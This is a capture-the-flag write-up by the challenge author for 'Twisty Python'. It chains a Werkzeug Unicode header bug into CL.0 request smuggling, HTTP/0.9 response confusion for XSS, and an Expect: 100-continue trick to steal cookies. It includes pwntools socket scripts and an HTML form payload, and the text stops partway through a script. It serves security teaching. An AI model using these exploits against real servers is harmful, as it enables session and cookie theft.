Twisty Python
Difficulty: 490 points | 5 solves
Description: Step right up to the latest internet sensation that's set to shatter all records! In this groundbreaking game, you'll steer a dynamically growing python in a quest for apples. It's simple yet addictive: gobble up as many apples as you can to stretch your snake to astonishing lengths. Are you ready to set new high scores and become a legend in this twisting adventure?
Note: Due to the way Burp Suite handles responses, it might be a good idea to use sockets directly for this challenge.
Link: Hackropole.
Author: Me
Table of content
- 🕵️ Recon
- 🥷 Request Smuggling
- 👴 HTTP/0.9
- 😭 Why is my connection always closed?
- 💯 Expect: 100-continue
- ❤️ Chrome keep-alive conditions
- 💧 Leak a request
- 💥 TL/DR: Chain everything together
🕵️ Recon
This challenge was divided into 2 parts (medium / hard) with the intention of simplifying the discovery of the final exploit. On the client-side, we can play an old fancy snake game with a leaderboard, and a website color customization feature:

Moreover, upon inspecting the HTML source code, we come across the following comment suggesting that there's no need to directly search for anything on the client-side.

On the backend exists a small application that brings an API:
- /src/app.py
# ...
@app.route("/")
def index():
init(session)
return render_template("index.html")
@app.route("/api", methods=["GET", "POST"])
def note():
init(session)
action = request.args.get("action")
if not action:
return jsonify({"error": "?action= must be set!"})
if action == "color":
res = Response(request.args.get("callback"))
res.headers["Content-Type"] = "text/plain"
res.headers["Set-Cookie"] = f"color={request.args.get('color', 'red')}"
return res
if action == "add":
if not request.method == "POST":
return jsonify({"error": "invalid HTTP method"})
d = request.form if request.form else request.get_json()
if not ("name" in d and "score" in d):
return jsonify({"error": "name and score must be set"})
session["scores"] += [{"name": d["name"], "score": d["score"]}]
return jsonify({"length": len(session["scores"])})
if action == "view":
raw = request.args.get("raw", False)
if raw:
res = Response("".join([ f"{v['name']} -> {v['score']}\n" for v in session["scores"] ]))
res.headers["Content-Type"] = "text/plain"
else:
res = jsonify(session["scores"])
return res
if action == "clear":
session.clear()
return jsonify({"clear": True})
return jsonify({"error": "invalid action value (color || add || view || clear)"})
# ...
app.run("0.0.0.0", 8000)Only a limited set of actions are available:
- color: Updating the color cookie.
- add: Adding a new entry into the leaderboard.
- view: View the leaderboard, raw or JSON output.
- clear: Clear the leaderboard.
All endpoint returns data with the Content-Type: text/plain header, making XSS exploitation impossible 👀
Furthermore, to successfully complete this 2-steps challenge, the task at hand is to discover a method for leaking 2 cookies, one with HttpOnly=False and the second with HttpOnly=True.
- /src/bot.py
driver.get("http://127.0.0.1:8000")
driver.add_cookie({
"name": "flag_medium",
"value": environ.get("FLAG_MEDIUM"),
"path": "/",
"httpOnly": False,
"samesite": "Strict",
"domain": "127.0.0.1"
})
driver.add_cookie({
"name": "flag_hard",
"value": environ.get("FLAG_HARD"),
"path": "/",
"httpOnly": True,
"samesite": "Strict",
"domain": "127.0.0.1"
})🥷 Request Smuggling
At this point, the application may appear quite secure. However, there is a single endpoint that permits partial control over the Set-Cookie response header:
if action == "color":
res = Response(request.args.get("callback"))
res.headers["Content-Type"] = "text/plain"
res.headers["Set-Cookie"] = f"color={request.args.get('color', 'red')}"
return resFrom here, there were 2 options: either discovering the bug independently or utilizing an issue I've created on the Werkzeug repository months ago (#2833). For the purpose of this write-up, we will focus on the discovery process without relying on it.
How do we find a bug here?
In my opinion, the quickest method is to fuzz it. By doing so, you're likely to encounter an error when attempting to send Unicode characters such as \xFFFF.
URL: http://127.0.0.1:8000/api?action=color&color=x%ef%bf%bex&callback=aaaaaaaaa

Accessing it from the browser and you should see it waiting forever:

Why does it behave this way?
Thanks to the error logs, going to the associated snippet of code, we can uncover:
- cpython > /Lib/http/server.py (permalink)
def send_header(self, keyword, value):
"""Send a MIME header to the headers buffer."""
if self.request_version != 'HTTP/0.9':
if not hasattr(self, '_headers_buffer'):
self._headers_buffer = []
self._headers_buffer.append(
("%s: %s\r\n" % (keyword, value)).encode('latin-1', 'strict')) # HEREAs observed, it generates the header line and encodes it using .encode('latin-1', 'strict') resulting in a crash in when encountering a char(i) where i > 255:

Now that we understand the cause of the error, let's examine how it is managed. By tracing back the stack, we could discern the following execution logic:
- werkzeug > /src/werkzeug/serving.py (permalink)
for key, value in headers_sent:
self.send_header(key, value)
header_keys.add(key.lower()) # FROM HERE- werkzeug > /src/werkzeug/serving.py (permalink)
def execute(app: WSGIApplication) -> None:
application_iter = app(environ, start_response)
try:
for data in application_iter:
write(data) # FROM HERE- werkzeug > /src/werkzeug/serving.py (permalink)
try:
execute(self.server.app) # FROM HERE
# ...
except Exception as e:
# Due to the current execution flow, everything before this is ignored.
from .debug.tbtools import DebugTraceback
msg = DebugTraceback(e).render_traceback_text()
self.server.log("error", f"Error on request:\n{msg}")In the above execution flow, we can see that the .encode('latin-1', 'strict') error is managed by a try-catch block which logs the error, but does nothing else.
Consequently, it fails to reach self.end_headers() which would send the headers buffer or do anything that closes the TCP connection. As a result, the client is left without any response.
How can this be exploited to perform a Request Smuggling?
Before delving deeper, it's crucial to note that Werkzeug is built upon cpython/Lib/http/server.py. Therefore, it either overwrites or implements new features based on it. Nevertheless, many default behaviors still persist.
In our case, because Werkzeug doesn't provide any response, http.server will continues its execution flow as usual. In case of an Connection: keep-alive, it behaves as follows:
- http.server without self.rfile.read (body reading):
from http.server import BaseHTTPRequestHandler
from http.server import HTTPServer
class WSGIRequestHandler(BaseHTTPRequestHandler):
def run_wsgi(self):
self.send_response(200)
self.send_header("Content-type", "text/plain")
self.end_headers()
# Not the proper way to do that, it's just for the PoC
if "Connection" in self.headers.keys():
self.close_connection = False
self.wfile.write(b"Hello, World!")
def __getattr__(self, name):
if name.startswith("do_"):
return self.run_wsgi
return getattr(super(), name)
httpd = HTTPServer(("0.0.0.0", 5000), WSGIRequestHandler)
httpd.serve_forever()- POST request with a body:
from pwn import remote
req = (
b"POST / HTTP/1.1\r\n"
b"Host: 127.0.0.1:5000\r\n"
b"Content-Length: 40\r\n"
b"Connection: keep-alive\r\n"
b"\r\n"
b"GET / HTTP/1.1\r\n"
b"Host: 127.0.0.1:5000\r\n"
b"\r\n"
)
p = remote("0.0.0.0", 5000)
p.send(req)
print(p.recv(10000).decode())
p.close()- Results:


So, if the application doesn't read the body, and the connection isn't closed (keep-alive), by default http.server will ignore the Content-Length header and interpret the request body as part of the subsequent request.
If we apply that to the bug we've got:
fetch("/api?action=color&color=%EF%BF%BF", {
method: "POST",
body: "GET /smug HTTP/1.1\r\n\r\n"
})
As we can see, we can trigger the same behavior 🔥
Additionally, if we make the same request from a socket in order to properly see the response, we obtain both the first and the second response header with the second response body:

👴 HTTP/0.9
At this point, we can execute CL.0 request smuggling. To solve the first challenge, we need to steal a HttpOnly=False cookie. To do so, the best way is to get an XSS.
However, how can we trigger an XSS when the Content-Type is set to text/plain?
Interestingly, as previously observed, leveraging the request smuggling provides us with an invalid HTTP response containing both the response header and the body of the subsequent request. On /api?action=color, we can control the body through the callback argument: (it was also possible to control it via /api?action=view&raw)
if action == "color":
res = Response(request.args.get("callback"))
res.headers["Content-Type"] = "text/plain"
res.headers["Set-Cookie"] = f"color={request.args.get('color', 'red')}"
return resWhy is this an important point?
In fact, through the request smuggling, we have full control over the second request. Thanks to this, it is possible to send an HTTP/0.9 request.
How does HTTP/0.9 work?
HTTP/0.9 represents the earliest version of HTTP. It uses only the GET method, doesn't need to specify the protocol version, the same with request headers, and only respond with a body.
For instance, consider this valid HTTP/0.9 exchange:

Hence, for most WSGI, ASGI... this constitutes a valid interaction:

Some web serveur also allows to specify the HTTP version like HTTP/0.9.
Further information about the protocol can be found here.So, leveraging the (color / view) endpoints along with the existing bug, we can create a confusion between what the browser sends (HTTP/1.1), and what the browser receives (HTTP/0.9). This discrepancy allows us to eliminate all response headers while crafting our own within the body 👀
If we weaponize that:
<form action="http://127.0.0.1:8000/api?action=color&color=%EF%BF%BF" method="POST" enctype="text/plain">
<textarea name="http"></textarea>
</form>
<script>
const PAYLOAD = '<script>alert(1)<\/script>';
const HTTP_09 = 'HTTP/1.1 200 OK\r\nContent-Type: text/html; charset=utf-8\r\nContent-Length: ${PAYLOAD.length}\r\n\r\n${PAYLOAD}';
// No protocol version = HTTP/0.9
document.forms[0].http.name = `GET /api?action=color&color=mizu&callback=${encodeURIComponent(HTTP_09)}\r\n\r\n`;
document.forms[0].submit();
</script>
Using this XSS, obtaining the first flag is now a straightforward task :)
Fun fact:
It also works in case of:
- Nginx path-based request CRLF.
- A backend server which handles HTTP/0.9.
- A backend server featuring a file upload functionality.
In such cases, it could even be used to trigger a full read request smuggling by simultaneously sending two requests with a huge CL header in the initial response to wrap both response into one.
An example can be found in the @ccc CTF challenge of @FlatNetworkOrg (writeup) or @Bitk_ FCSC2023 challenge (writeup) ❤️.
😭 Why is my connection always closed?
Now that we have an XSS and the ability of leaking the first flag (HttpOnly=False), our next objective is to find a way of leveraging this to get the second one.
In order to steal an HttpOnly=True cookie with a request smuggling which can be exploited from the client side, the most efficient way is to:
The primary challenge in implementing this lies in overcoming the fix implemented by Pallets from my previous report (article):
- werkzeug > /src/werkzeug/serving.py (permalink)
# Always close the connection. This disables HTTP/1.1
# keep-alive connections. They aren't handled well by
# Python's http.server because it doesn't know how to
# drain the stream before the next request line.
self.send_header("Connection", "close")
self.end_headers()Which is handled this way http.server:
- cpython > /Lib/http/server.py (permalink)
def send_header(self, keyword, value):
# ...
if keyword.lower() == 'connection':
if value.lower() == 'close':
self.close_connection = True
elif value.lower() == 'keep-alive':
self.close_connection = FalseBecause of this fix, any HTTP/1.1 connection is automatically closed by default after the first request to prevent any Connection: keep-alive. Although, it won't be possible to make 2 requests withing the same TCP connection, making the exploitation idea impossible... But, is it really impossible? :p
💯 Expect: 100-continue
Even though Werkzeug closes the connection after each request, it's important to remember that Werkzeug only overwrites / defines new features based on http.server! Furthermore, we have a bug that fails to respond to a request but retains the response header in the header buffer!

Therefore, if we could discover a way to force this buffer to be clear once before responding to the request, or identify a flow that reactivates the keep-alive connection, we might be able to re-enable the exploit :D
To achieve this, one approach is to investigate:
- self.end_headers(): Flush the HTTP response header buffer, and send it back to the client.
- self.close_connection = False: Keep the TCP connection alive.
Searching for these features in the http.server source code, none appear to permit the modification of self.close_connection = False after the one initiated by werkzeug. Hence, an interesting self.end_headers() vector is present:
- cpython > /Lib/http/server.py (permalink)
def handle_expect_100(self):
"""Decide what to do with an "Expect: 100-continue" header.
...
"""
self.send_response_only(HTTPStatus.CONTINUE)
self.end_headers()
return TrueAs observed, if Expect: 100-continue header is present, it would flush the headers buffer and continue processing the request. This aligns perfectly with our objective. (Most players found it just by the definition of the header)

Using it in the second request and we get:
from pwn import remote
body = (
b"GET /404 HTTP/1.1\r\n"
b"Host: 127.0.0.1:8000\r\n"
b"Expect: 100-continue\r\n" # HERE
b"\r\n"
)
req = (
b"POST /api?action=color&color=%EF%BF%BF&callback=a HTTP/1.1\r\n"
b"Host: 127.0.0.1:8000\r\n"
b"Content-Length: " + str(len(body)).encode() + b"\r\n"
b"Connection: keep-alive\r\n"
b"\r\n"
)
req += body
p = remote("0.0.0.0", 8000)
p.send(req)
print(p.recv(10000).decode())
p.close()
As we can see, using the Expect: 100-continue in the second request we can separate the first response headers from the second response headers. However, this alone doesn't suffice as it remains invalid for the browser. Consequently, triggering the bug once more would enable us to eliminate the response from the second request 🔥
from pwn import remote
body = (
